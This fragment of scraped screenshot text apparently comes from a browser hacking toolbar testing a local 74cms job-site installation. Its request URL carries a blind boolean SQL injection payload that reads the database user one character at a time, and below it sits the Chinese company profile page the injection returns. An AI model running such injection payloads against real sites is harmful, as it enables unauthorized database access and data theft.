 Load URL
http://127.0.0.1/74cms1104/wap/wap-company-show.php?id=1 and ascii(substring((user()),1,1))=114
Split URL
Execute
Enable Post data Enable Referrer
111
基本信息
企业性质：民营
所属行业：计算机系统/维修
注册资金：未填写
公司规模：100-499人
公司简介
1111
该公司所有职位
1111
1000~1500元/月 北京市
查看更多